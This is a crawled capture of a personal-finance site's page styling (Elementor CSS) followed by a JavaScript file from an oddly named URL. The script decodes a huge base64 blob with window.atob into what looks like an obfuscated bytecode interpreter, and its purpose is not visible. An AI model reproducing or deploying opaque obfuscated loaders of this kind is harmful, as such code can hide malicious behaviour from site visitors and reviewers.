0px 5px 0px;border-radius:10px 10px 0px 0px;}.elementor-9732 .elementor-element.elementor-element-04e2557.elementor-element{--align-self:flex-start;}.elementor-9732 .elementor-element.elementor-element-04e2557 .elementor-heading-title{font-family:"Davivienda", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;color:#E32029;}.elementor-9732 .elementor-element.elementor-element-d935c23{--display:flex;}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9732 .elementor-element.elementor-element-6ac38c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-item > a{font-family:"Davivienda", Sans-serif;font-size:14px;font-weight:400;}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-text{color:#767676;transition:color 0.3s;}.elementor-9732 .elementor-element.elementor-element-6ac38c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E32029;}.elementor-9732 .elementor-element.elementor-element-e9593ab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;}.elementor-9732 .elementor-element.elementor-element-44df9f5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--border-radius:25px 25px 25px 25px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9732 .elementor-element.elementor-element-44df9f5:not(.elementor-motion-effects-element-type-background), .elementor-9732 .elementor-element.elementor-element-44df9f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9732 .elementor-element.elementor-element-7e4a7c9{--display:flex;}.elementor-9732 .elementor-element.elementor-element-b2b9b91{width:auto;max-width:auto;}.elementor-9732 .elementor-element.elementor-element-b2b9b91 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:5px 0px 5px 0px;border-radius:10px 10px 0px 0px;}.elementor-9732 .elementor-element.elementor-element-b2b9b91.elementor-element{--align-self:flex-start;}.elementor-9732 .elementor-element.elementor-element-b2b9b91 .elementor-heading-title{font-family:"Davivienda", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-primary );}.elementor-9732 .elementor-element.elementor-element-11032f7{--swiper-slides-to-display:3;--swiper-slides-gap:10px;z-index:0;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--arrow-normal-color:#FFFFFF;--arrow-hover-color:var( --e-global-color-primary );}.elementor-9732 .elementor-element.elementor-element-11032f7 .swiper-slide > .elementor-element{height:100%;}@media(max-width:1024px){ .elementor-9732 .elementor-element.elementor-element-74e387c{--grid-side-margin:3px;--grid-column-gap:3px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-9732 .elementor-element.elementor-element-11032f7{--swiper-slides-to-display:2;}}@media(min-width:768px){.elementor-9732 .elementor-element.elementor-element-dd4c14f{--width:70%;}.elementor-9732 .elementor-element.elementor-element-c9384a2{--width:30%;}}@media(max-width:767px){.elementor-9732 .elementor-element.elementor-element-4fea41a .elementor-heading-title{font-size:7vw;line-height:28px;}.elementor-9732 .elementor-element.elementor-element-8cb3136{font-size:14px;} .elementor-9732 .elementor-element.elementor-element-74e387c{--grid-side-margin:3px;--grid-column-gap:3px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-9732 .elementor-element.elementor-element-e9593ab{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-9732 .elementor-element.elementor-element-b2b9b91 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-9732 .elementor-element.elementor-element-11032f7{--swiper-slides-to-display:1;}}/* Start custom CSS for theme-post-content, class: .elementor-element-8cb3136 */button.btn-like {
    background: transparent;
    width: 100%;
    height: 100%;
    display: flex;
}
button.btn-dislike{
	  background: transparent;
    width: 100%;
    height: 100%;
	  display: flex;
}
.accountant {
    color: #a5a9aa;
    font-size: 18px;
    font-weight: 500;
    min-width: 0%;
    width: 50%;
    border: transparent;
    margin: -5px 0 0 -55px;
    display: flex
;
    align-items: center;
    justify-content: center;
}
.cont-likes {
    display: flex;
    justify-content: flex-start;
    margin: 0;
}
.col-l {
    padding: 0px;
    width: 15%;
    text-align: flex-start;
    display: flex;
    justify-content: flex-start;
}
.col-r {
    padding: 0px;
    width: 15%;
    text-align: flex-start;
    display: flex;
    justify-content: flex-start;
}
@media only screen and (max-width: 767px) {
    .col-r {
    padding: 0px;
    width: 35%;
    text-align: flex-start;
    display: flex;
    justify-content: flex-start;
}
}
@media only screen and (max-width: 767px) {
    .col-l {
    padding: 0px;
    width: 35%;
    text-align: flex-start;
    display: flex;
    justify-content: flex-start;
}
}
h2 {
    padding-top: 15px !important;
}
h3 {
    padding-top: 15px !important;
}
h4 {
    padding-top: 15px !important;
}
h5 {
    padding-top: 15px !important;
}/* End custom CSS */
/* Start custom CSS */img.alignnone.size-full {
    border-radius: 25px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.misfinanzasparainvertir.com/meansweetime-him-if-worth-Macd-O-worne-And-me-qu
body_size: 227338
content:
(function(){var A=window.atob("[base64]/AD5ABEA+QADAPwA/AANAPkA+QDxAPwA/QD5ABcA+QAmAP0A/gAPAK4ArgD+ABEA/gAPAK4A/wD+ABEA/[base64]/AREAvwEPAMABwQG/[base64]/AEcAPsB/QF9AYsA/gEcAP0B/QEDAKcApwANAP0B/QEMAKcA/wH+Af0B/gEGAP8B/wG1AZIAAAILAP8B/wEAAvcAAQIPAJYAAgIBAhEAAQIPAAICAwIBAhEAAQIOAAMCBAIPAAECBQIEAhEABAIDAAUCBgINAAQCBAL/[base64]/[base64]/[base64]/AhEAfwIDAIACgQINAH8CfwJ8AoECggJ/[base64]/[base64]/[base64]/[base64]/AIGAPsC+wIjAIIB/QIDAIMBgwENAP0C/gIMAIMB/wILAP4CAAM/Aj4CAQM1AQADAgMSAAEDAQPOAjsBAwMSAAEDBAMDA8EAwQACAwQDAgMDAMEAwQANAAIDAgP/[base64]/AxEAPwMOAD0DPQMPAD8DPwM9AxEAPQMOAD8DPwMPAD0DPQM/AxEAPwMOAD0DPQMPAD8DPwM9AxEAPQMOAD8DPwMPAD0DPQM/AxEAPwMPAD0DPQM/AxEAPwMPAD0DPQM/AxEAPwMPAD0DPQM/AxEAPwMOAD0DPQMPAD8DPwM9AxEAPQMPAD8DPwM9AxEAPQMPAD8DPwM9AxEAPQMPAD8DPwM9AxEAPQMPAD8DPwM9AxEAPQMPAD8DPwM9AxEAPQMPAD8DPwM9AxEAPQMOAD8DPwMPAD0DPQM/AxEAPwMPAD0DPQM/AxEAPwMPAD0DPQM/AxEAPwMOAD0DPQMPAD8DPwM9AxEAPQMOAD8DPwMPAD0DPQM/AxEAPwMOAD0DPQMDAD8DPwMNAD0DPQM4Az8DPwMGAD0DPQN8AuUBQAM9A6UAPQO+AUADvgE9A5sCmwIGAL4BvgEjAKcAPQMLARoCQAOEAT0DQQMSAEADQAO6APMAQgM/[base64]/[base64]/[base64]/[base64]/A24DPwM5A5sCmwI3Az8DNwM1A5sCmwIwAzcDMAMuA5sCmwIpAzADKQMjA5sCmwIgAykDIwMcA5sCmwIYAyMDHAMTA5sCmwIJAxwDEwMGA5sCmwL8AhMD/AL6ApsCmwL4AvwC/ALKApsCmwLnAvwCygLlApsCmwLaAsoCygLWApsCmwLTAsoCygLLApsCmwK4AsoCuAKwApsCmwKeArgCngKcApsCmwKEAp4ChAJ/ApsCfwKiAYQCogF3An8CdwJqAqIBogFjAncCYwJDAqIBogEEAmMCBAL+AaIBogEJAAQC/gEGAKIBogH+AdUB/gEGAKIBogH+AS0B/gEIAKIBogEGAP4B/gGiASEBogEGAP4B/gGiAS8BogEHAP4B/gEGAKIBogH+ATAA/gEFAKIBogH8Af4B/AEJAKIBogEGAPwB/AGiAS0BogEIAPwB/AEGAKIBogH8ASEB/AEGAKIBogH8AS8B/AEHAKIBogEGAPwB/AGiATAAogEFAPwB/AH6AaIBogEGAPwB/AFIALwC/gElAPwB/AHlAJYABAIzAPwBQwIDAEsCSwKUAEMCYwINAEsCSwISAGMCagISAEABdwJqAhICfwJLAncCdwISAH8CfwISAH8BhAIOABUDmwIDAIQCnAKUAJsCngINAJwCnAJ/Ap4CsAKQApwCuAJ3ArACdwISALgCsAIDAAACAAKUALACuAINAAACAAISALgCygIPAJYClgLKAhEAygIDAJYCywKUAMoC0wINAMsCywISANMC2gLLAhoC/AIAAtoCBgMSAPwC/AKUAA0DDQMNAPwC/[base64]/[base64]/QCwwPEA74DxAPAA8MDwAO/A8QDvwNCAMADwANDAL4DwwMTAMEDxAPDA9ICxQPAA8QDwAO/[base64]/[base64]/gD+AMGAPkD+QPBAg0C+gMAAvkD+wMSAPoD+gMLAZUC/AMzAfoD+gP7A/wD+wMSAPoD+gMSAEcD/AP6AxoC/QPrAPwD/AMSAP0D/QOQAiMC/gP8Av0D/wP8A/4D/AP7A/8D+wMDAPwD/AMNAPsD+wMEAvwD/AMNAOoA6gAMAPwD/gP7A+oA+wMGAP4D/gMjAPwD/[base64]/BEAEPwQ+BEEEPgRCAD8EPwRDAD0EQAQPAKkCqQJABBEAQAQOAKkCQQQDAEAEQgQNAEEEQwQMAEIERAQ/BEMEPwQ+BEQEPgQGAD8EPwQ7BBkARAQGAD8EPwQjADoERQQ/[base64]/[base64]/BMIEvwQGAMAEwAQjAL4EwgQTAJsCwwTCBI8CxATABMMExQS/BMQEvwQGAMUExAQjAMEExQQGAMQExgTFBA0AxQQnAMYExgS/BMUEvwS6BMYEugQGAL8EvwQjAI4CxgTlAHwExwQzAMYEyAQTAMYExgQPADcByQTGBBEAxgQOAMkEygQPAMYEywTKBBEAygQDAMsEzAQNAMoEygR8AswEzQTKBI0AygTIBM0EyATHBMoExwTIBMUByAQGAMcExwQ/[base64]/[base64]/AQSAPoE/QSUAN0D3QMNAP0E/QTfBN0D/gT8BP0E/wT7BP4E+wT1BP8E9QTzBPsE8wQDAPUE9QQNAPME8wT+AfUE9QQnAPME8wQuAPUE9QQGAPME8wT1BC8C9QTvBPME7wQnAPUE8wT+Ae8E7wQnAPME8wQuAO8E7wQGAPME8wQPAJcAlwDzBBEA8wQPAJcA9QTzBBEA8wQDAPUE+wQNAPME8wS0AfsE/gTzBKMA8wToBP4E/gQJAPME8wQGAP4E/gTzBC0B8wQIAP4E/gQGAPME8wT+BCEB/gQGAPME8wT+BC8B/gQHAPME8wQGAP4E/gTzBDAA8wQFAP4E/gT+AfME8wQnAP4E/gQuAPME8wQGAP4E/gSQAscC/wQSAP4E/gRfBGsEAAX/BP4E/gQSAAAFAAWUALsEuwQNAAAFAAWYArsEAQUSAAAFAAXQApQCAgUBBQAFAQX+BAIF/gQSAAEFAQXEAmEBAgUSAAEFAQWUAP0C/QINAAEFAQW6AP0CAwUCBQEFBAUSAAMFAwWUAJ0EnQQNAAMFAwVOA50EBQUSAAMFBgUQAREBBwUFBQYFCAUEBQcFBAX+BAgF/gQSAAQFBAWEAYsCBwUSAAQFBAULAQgCCAUHBQQFBwUSAAgFCAWuApECCQUSAAgFCAV/AkcDCgUJBQgFCQUHBQoFBwUSAAkFCQWUAIgEiAQNAAkFCQUSAIgECgUJBRcBCwUSAAoFCgWXAUABDAULBQoFCwUSAAwFDAW3AjQBDQUSAAwFDAUNBSQCDQULBQwFCwUHBQ0FBwX+BAsF/gQDAAcFBwUNAP4E/gT+AQcFBwUnAP4E/gQuAAcFBwUGAP4E/gQHBS8CBwXzBP4E8wQnAAcF/gT+AfME8wQnAP4E/gQuAPME8wQGAP4E/gQDALAEBwUNAP4E/gS9AQcFCwUPABQBFAELBREACwUPABQBDAULBREACwUDAAwFDQUNAAsFCwX+BA0F/gTQBAsFCwUTAP4E/gQLBdMECwVOAP4E/[base64]/AjkFOwU3BToFOgU1BTsFNQUuBToFLgUSADUFNQWUAB0DHQMNADUFNQXfBB0DOgUSADUFOwUSAJ0EPAWEAYwEPQU7BTwFPgU6BT0FOgUSAD4FPQUSAB0DPgU9BbsAPwUSAD4FPgUeATsCQAVqAj4FQQU/BUAFPwU6BUEFOgUSAD8FPwUSAN0DQAU/[base64]/BYQFfwWBBYIFgQUSAH8FfwUCAQ0CggXMAn8FfwUSAIIFggVVBQ0DgwUSAIIFggVMA7MAhAWDBYIFgwV/BYQFfwUSAIMFgwV/AogEhAWXAYMFgwUSAIQFhAWyAEcDhQUSAIQFhgWFBSQChQWDBYYFgwV/BYUFfwWBBYMFgQUDAH8FfwUNAIEFgQX+AX8FfwUnAIEFgQUuAH8FfwUGAIEFgQV/BS8CfwV0BYEFdAUnAH8FfwX+AXQFdAUnAH8FfwUuAHQFdAUGAH8FfwUPACwBLAF/[base64]/[base64]/BLoFvAWxA7sFuwULAMAAvQW7BbgDuwW9BRkAvQW7BZIAuwW8Bb0FvAV/[base64]/[base64]/[base64]/QF+AUGAKgEqARdAxEC+QUGAKgEqARYA8UB+gUGAKgEqARaA0gB+wUGAKgEqARhA6cB/AUGAKgEqATEAikD/QUSAKgE/gU7Bd0D/wX9Bf4F/QUSAP8F/wVnBEcDAAYSAP8FAQYABiQCAgb9BQEG/QWzBQIGAQYDAP0F/QUNAAEGAQYmAP0F/[base64]/[base64]/AUPAPsFBAb8BREA/AUPAAQGBAb8BREA/AUDAAQGBgYNAPwF/AXnBQYG5wWmBPwF/AU0AucF5wUGAPwF/AXmAbwABwYGAPwF/AUPAO0E7QT8BREA/AUOAO0E7QQPAPwF/AXtBBEA7QQPAPwF/AXtBBEA7QQPAPwF/AXtBBEA7QQPAPwF/AXtBBEA7QQDAPwF/AUNAO0E7QTcAfwF/AUGAO0E7QTqAYsACQYGAO0E7QTQAUIDDAYJBu0ECQb8BQwG/[base64]/UC9QL0A+cC5wLxA/UC9QLvA+cC5wLqA/UC9QLoA+cC5wLjA/UC9QLiA+cC5wLeA/UC9QLaA+cC5wLZA/UC9QLVA+cC5wLTA/UC9QLRA+cC5wLKA/UC9QLGA+cC5wLEA/UC9QK/A+cC5wK8A/UC9QK5A+cC5wK2A/UC9QKwA+cC5wKtA/UC9QKsA+cC5wKqA/[base64]/[base64]/0B2QMGANMD0wMTAFkD3gPTA1ED4gMYAd4D3gO+AeID4gPZA94D2QPaA+ID2gNCANkD2QNDAFED3gPTA9IC4gPZA94D2QPaA+ID2gMGANkD2QNTAxkA4gMGANkD2QNdA0EB4wMGANkD2QNYA1UD6AMGANkD2QMOBF4D6gMLAJAD7wPqA7gD6gPvAxkA8QPqA8cA9APZA/ED2QMNBPQD8QMTAJAD9APxA8cA+APZA/QD2QN/BPgD9AMNBNkD2QPxA8UA+AP0A9kD2QNaA/gD9AMGANkD2QNkA28D+AMGANkD2QMSACAC+wPZAxYA2QNsA/[base64]/[base64]/[base64]/BJIFzQUSAJYFlgUfAhIC1wUSAJYF5wUCARIC/AXXBecF5wXNBfwFzQUSAOcF5wXfBAwD/AUSAOcFBwaEAZkCCQb8BQcG/AUSAAkGBwbfBJ4CCQYSAAcGDAYJBmUFDQb8BQwG/AXNBQ0GzQUDAPwF/AUNAM0FzQUBBPwF/AUdAO4EDAYTAPwF/AUPAKkCDQb8BREA/AUDAA0GDgYNAPwF/AW0AQ4GDwb8BaUB/AUMBg8GDAYGAPwF/AUMBi0BDAYIAPwF/AUGAAwGDAb8BSEB/AUGAAwGDAb8BS8B/AUHAAwGDAYGAPwF/AUMBjAADAYFAPwF/AUOAQwGDAbNBfwFzQUGAAwG/AUSAAoFCgV9BR0DDAY7BQoFCgX8BQwGDAYSAAoFCgUUAscCDwYSAAoFGAZcBKgEqAQPBhgGDwYMBqgEqAQSAA8GDAYSAM8CzwJOA90DDwbfBM8CzwIMBg8GDwYSAM8CzwI/BewAGAYSAM8CzwKKAnYFdgUYBs8CzwIPBnYFdgWoBM8CzwIDAHYFqAQNAM8CzwIBBKgEqAQPAJ4BngGoBBEAqAQPAJ4BdgWoBBEAqAQPAHYFdgWoBBEAqAQOAHYFDwYDAKgEGAYNAA8GDwb/[base64]/[base64]/AkoDMAYSAC8GMQY9BRcCMgYJBTEGMQYwBjIGMAYtBjEGLQYSADAGMAZ/[base64]/Ag0CNQYSADQGNAYzARwCNgY/[base64]/QD9APiA88CzwLaA/QD9APVA88CzwJuA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A9oG2gYGAGgGaAY1AIED2wZoBrwC3AYEAIUD3QZHANwG3AbdBi0D3QbbBtwG2wbaBt0G2gZCANsG2wZDAH4D3AbbBogD2wbaBtwG2gYGANsG2wZ/AxkA3AYGANsG2waEA0EB3QYGANsG2wbsA2kD3gbbBosD2waGA94G3gYGANsG2waJA4sA3wYGANsG2waMA/[base64]/ApkC+QYSAPgG+AZMA/MA+gY/AvgG+wb5BvoG+Qb3BvsG9wYSAPkG+QYAAhEB+gYSAPkG+wZJAzUGNQb6BvsG+gYSADUGNQbIAAgC+wYSADUG/AbEAhwC/QaEAfwG/gb7Bv0G+wb6Bv4G+gb3BvsG9wYDAPoG+gYNAPcG9wYEAvoG+gYOAAMB+wYDAPoG/QYNAPsG+waOBv0G/gYDAMwAzAANAP4G/gb7BswA+wYdAP4G/wZSAPsG+wZGAP8G/wb7BvUB+wb3Bv8G/wYxAPsG+wYGAP8G/wb3BlEA9wYGAP8G/wYGAOoBAAf/Bg0A/wYnAAAHAAf3Bv8G9wYGAAAHAAcGAPcG9wYAB94BAAf7BvcG9wYEAAAH+wYGAPcG9wZVBZkCAAdSA/[base64]/[base64]/[base64]/[base64]/A4gDRAcGAD8HPweEA94ARQcGAD8HPweGA8cARgcGAD8HPwfkBd4CRwc/[base64]/[base64]/B8UBfweAB9IBgAfqAX8HfwcxAIAHgAcGAH8HfweAB88EgAcEAH8HfwcGAIAHgAd/B/[base64]/B2wGfwd9B4AHfQcDAN8FgAcNAH0HfQcMAIAHgQcTAH0HfQcDAGgHggcNAH0HfQcMAIIHgweBB30HfQcyAIMHgQd9BzYAfQc1AGMHYwcOACsBhAcDAGMHhQcNAIQHhAenBIUHhgcDACsDKwMNAIYHhgeEBysDhAd9B4YHfQeEB4MHgwdGAH0HfQeDB0sAgweBB30HfQd/B4MHfwcyAH0HfQd/BzYAfwc1AGsHgQd/[base64]/B48AfweBB4MHgQc1AH8HfwcPABUGFQZ/BxEAfwcPABUGgwd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BL0HvQcOBL4HvgcDAGMBYwENAL4HvgcMAGMBvwcLAL4Hvge/B7gDvwe+BxkAvge/B8UAvwe9B74HvQe8B78HvAcGAL0HvQcjAKACvgcPAJ0Cvwe+BxEAvgcOAL8HwAcDAL4HwQcNAMAHwAcMAMEHwge9B8AHvQcGAMIHwAcjAMEHwQcOAAUCwgcDAMEHwwcNAMIHwgcMAMMHxAfAB8IHwAcGAMQHxAcDAL8HvwcNAMQHxAcjAL8HxQcMAL8HvwcSAMUHxge/BxYAvwfEB8YHxgcGAL8Hvwc1AMIHwge/B7wCvwcMAAYCxwc1AL8HyAfHB/QCxwfIB8UHyAfCB8cHwgfGB8gHxgdCAMIHwgdDAMUHxQcTAL8HvwfFB9ICxQfCB78HvwfGB8UHwgcGAL8HvwfEBxkAxAcGAL8HvwcjAMMHwwe/[base64]/gANAOUH5QcMAP4A6AfnB+UH5QfkB+gH5AcGAOUH5QcjAFwBXAHlB9QA5QcGAFwBXAEjAP4A/gBcAfIDXAEGAP4A/[base64]/[base64]/IH8AcSAPMH8gcJBX8B8wcSAPIH8gc/AuYD9AfzB/IH8wcSAPQH9AceAaoC9QcSAPQH9Ac1AZ0E9gf1B/QH9AfzB/YH8wfwB/QH8AfqB/MH6gcDAPAH8AcNAOoH6gcEAvAH8AcDAKkEqQQNAPAH8AcMAKkE8wcTAPAH8AcOALAA9AcPAPAH9gf0BxEA9AcPAPYH9wf0BxEA9AcOAPcH9wcDAPQH+AcNAPcH9wcQBvgH+QcOAPYH+gcPAPkH+wf6BxEA+gcDAPsH/AcNAPoH+gf3B/wH9wfzB/oH/QfqB/cH6gcGAP0H9wdOA8UC/QcIB/cHCAcGB/0H/QcBBwgHCAcSAP0H/QeQAsIA/gcSAP0H/QcLAbsA/wf+B/0H/QcSAP8H/gdOA38B/wcSAP4H/gdSAw0CAAj/B/4HAQj9BwAI/QcSAAEIAAhzBTcCAQgSAAAIAggCAeYCAwgBCAIIAQgSAAMIAggAAhcBAwgSAAIIAggDCCQCAwgBCAIIAQj9BwMI/QcIBwEICAcDAP0H/QcNAAgHCAcEAv0H/QcDAPkH+QcNAP0H/QcMAPkHAQgIB/0HCAcGAAEI/QcjAPkHAQgDAJgGAggNAAEIAQgMAAIIAwg1AAEIAQgDCLICBAgBCLQCAQioAgQIBAj9BwEI/[base64]/[base64]/[base64]/CBYAPwhBCGgBQQg9CD8IPQgHBUEIBwUGAD0IPQgjADwIPwgDADoIQQgNAD8IPwgMAEEIQgg9CD8IPQgGAEIIPwgjAEEIQQgDAEkFQggNAEEIQQgMAEIIQwg/[base64]/Bm0IfwY1AG8IbQh/BmIIfwZtCIQHbQgyAH8GfwZtCIQHbQh/BkcHfwZjCG0IRwcGAH8GfwYjAKEGYwhTAOwB7AFjCDYHbQgGAOwB7AFtCNUBbQgGAOwB7AFtCC0BbQgIAOwB7AEGAG0IbQjsASEB7AEGAG0IbQjsAS8B7AEHAG0IbQgGAOwB7AFtCDAAbQgFAOwB7AF/[base64]/[base64]/[base64]/CBYAfwh9CIAIgAgGAH8Ifwh7CLwCewgDAM0AzQANAHsIewgMAM0AgQh/CHsIfwgGAIEIgQgjAM0AzQADAMcBxwENAM0AzQAMAMcBgggTAM0AgwiCCH4IhAgYAYMIgwiBCIQIhAh/CIMIfwiACIQIgAhCAH8IfwhDAH4IgwiCCNICggh/CIMIfwiACIIIgAgGAH8Ifwh9CBkAgggGAH8IfwgjAHoIegh/[base64]/[base64]/[base64]/AvYI9ggSAPgI+AimBZEC+ggiBvgI+Aj2CPoI+ggSAPgI+AiYApQC+whLAvgI+AgSAPsI+wjMAjEC/AgSAPsI/QgjAyEC/gj8CP0I/wj4CP4I+Aj6CP8I+ggSAPgI+AiEAZEC/gh/AvgI+AgSAP4I/gjEAuYC/wjrAP4IAAn4CP8I+AgSAAAJ/wgJBTUFNQUSAP8I/wjOAhEBAAkSAP8I/[base64]/[base64]/[base64]/AdoFLQkrCdIAKwnQBC0JLQlOACsJKwnmBN0F3QUrCeEFKwktCd0F3QV/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CcgJvwm6CcIJugkyAL8Jvwm6CTYAuglDALsJuwkMAPsGwgm6CbsJugm/CcIJvwkGALoJugmxCXsJwgkTAAYDyAnCCXsJyQkSAMgJyAnJCRYAyQm6CcgJugm/CckJvwkyALoJugmxCYkJyAnCCYkJyQkSAMgJyAnJCRYAyQm6CcgJugm/CckJvwm6CcYJugkyAL8Jvwm6CTYAugnFCYwJxQlOALoJugnFCY0JxQlGALoJugnFCYAJxQm/CboJugkyAMUJvwmxCZAJxQnCCZAJxgkSAMUJxQnGCRYAxgm/CcUJvwm6CcYJuglSAMMJxQlGALoJugnFCfUBxQm/[base64]/CZgDmAMEAMsJvwkyAJgDmAO/CTYAvwk1ALcJywm/[base64]/[base64]/QJ+AkSAPcJ9wlSA0EE+QkSAPcJ9wkQAaQA+gn5CfcJ+Qn4CfoJ+An2CfkJ9gkSAPgJ+AnQAjsC+Qk9BfgJ+AkSAPkJ+QmKArsE+gkSAPkJ+QlOA8cC+wn6CfkJ+gn4CfsJ+AkSAPoJ+gkzBTsB+wmQAvoJ+gkSAPsJ+wk4BTQB/AkSAPsJ/QlqAqQA/gn8Cf0J/An6Cf4J+gn4CfwJ+An2CfoJ9gkDAPgJ+AkNAPYJ9gmnCfgJ+AkGAPYJ9gkjAGYHZgceATQI+gkjB2YHIwcSAPoJZgc6AcUC+glcBGYH/AkSAPoJ+gkAAmUE/QnLAPoJ/gn8Cf0J/AkjB/4JIwcSAPwJ/AnEAiMJIwkSAPwJ/AmXAewA/QnEAvwJ/gkjCf0JIwkSAP4J/QnLAvkE+QQSAP0J/Qn5BCkB+QQjCf0JIwkjB/kE+QQDACMJIwcNAPkE+QT2CSMHIwcGAPkE+QQjALMDIwn5BGgJ+QQGACMJIwkzAGgJaAkjCZAJkAloCRkAaAkGAJAJkAkjCYkJiQmQCRkAkAkGAIkJiQkjCXsJIwmJCRkAewkGACMJIwkjAGsCawIjCUIDiQkGAGsCawIAAgYB/QkSAGsC/gnEAp0E/wn9Cf4JAAoSAP8J/wkfAqoCAQoSAP8J/[base64]/[base64]/AdRAaUAUQH+AfwH/AcnAFEBUQEuAPwH/[base64]/wNiCuIAYgr+Af8D/wMnAGIKYgouAP8D/[base64]/sA+wD/A2gCaAJoCvsA+wBnCmgCaAJmCvsA+wBlCmgCaAL3A/sA+wBhCmgCaAJgCvsA+wBfCmgCaAJdCvsA+wC2AWgCtgFZCvsA+wBYCrYBtgFXCvsA+wBWCrYBtgFVCvsA+wD2A7YBtgE8CPsA+wBUCrYBtgFTCvsA+wBSCrYBtgE+B/sA+wBRCrYBtgFQCvsA+wAGBLYBtgFOCvsA+wBQAbYBUAHLA/sA+wBMClABUAFECvsA+wBLClABUAFJCvsA+wBIClABUAFGCvsA+wBVCFABUAH8B/sA+wBDClABUAFBCvsA+wBCClABUAE/[base64]/ArYBtgESAG4DbgOmBV0FoAO2AW4DtgEiAaADIgEDALYBtgENACIBIgEEArYBtgEDAAICAgINALYBtgEMAAICbgMiAbYBIgEGAG4DbgMjAAICoAMDAAECAQINAKADoAMMAAECywNuA6AD9gMGAMsDywPlAAEC9wMzAMsDywMkAQsC/wMSAMsDBgRnBAgCngX/[base64]/AzIHMgcSAD4HPgciBkABaAcSAD4HPgdVBUAHQAdoBz4HPgcyB0AHQAcSAD4HPge6AJkCaAcSAD4HPgdOA70FvQVoBz4HPgcSAL0FvQWyANMCaAcSAL0F9AdoBx0G/Ac+B/QHPgdAB/[base64]/QH9AeLBkAHiwY+B/[base64]/QH9AdAB7wDvAMGAPQHQAfBArsA9AeXAUAH/AcSAPQH9AdJAyUGPAj8B/[base64]/[base64]/ChEAPwoDAA0KDQoNAD8KPwqvBw0KrwcuBz8KLgf3A68H9wMGAC4HLgcjAJ0CnQLqAdIBrwcyAJ0CPwp9Ac8BQQocAD8KPwpBCtIBQQrqAT8KPwqvB0EKrwdbADYAQQpjAK8HrwdTAEEKQQpbADYHQgqvB0EKrwc/CkIKPwoGAK8HrwfqAVEAQQo/Cq8HPwqIBkEKQQoGAD8KPwpBCtUBQQoGAD8KPwpBCi0BQQoIAD8KPwoGAEEKQQo/CiEBPwoGAEEKQQo/Ci8BPwoHAEEKQQoGAD8KPwpBCjAAQQoFAD8KPwouB0EKQQoGAD8KPwojAAECQgo/[base64]/BH8K/wQSAIAKfwqiAO8AgAphCH8KgQr/BIAK/wQSAIEKgAoQAWsEgQoSAIAKgApfBJkCggqBCoAKgAoSAIIKggpOAxcBgwoSAIIKggqDCiQChAqACoIKgAr/BIQK/wQDAIAKgAoNAP8E/wR9CoAKgAq6AT8GggqACqUBgApkAIIKggqACiAAgAr/BIIK/[base64]/[base64]/AoOA/sK/Qr8ChID/Ar5Cv0K/QoGAPwK/AojANMA0wADANcA1wANANMA0wAMANcA/gr8CtMA/woGAP4K/[base64]/[base64]/AjcCDQsSAAwLDguiABACDwtnBA4LEAsNCw8LDQsSABALDwvOAvYAEAsSAA8LEQs/[base64]/[base64]/C9wEPwsTAD0LPQs/[base64]/[base64]/AUDAGMIYwgNAPwF/AUCC2MIYwgDAEoCSgINAGMIYwgMAEoCAgv8BWMI/[base64]/[base64]/[base64]/[base64]/[base64]/C4ELfwsSAIALgAt9BaQAgQsfAoALgAsSAIELgQsSACwGLAbyALEBgguBCywGgwuAC4ILgAt/C4MLfwsSAIALgAvMAvQJggsSAIALgAtVBf0CgwsSAIALgAttBB4ChAuDC4ALgwuCC4QLggsSAIMLgwtoBAgChAs9BYMLhQsSAIQLhAttBB0DhgsSAIQLhAv6A5UChwuGC4QLhguFC4cLhQuCC4YLggt/C4ULfwsDAIILggsNAH8LfwtwC4ILggt/[base64]/B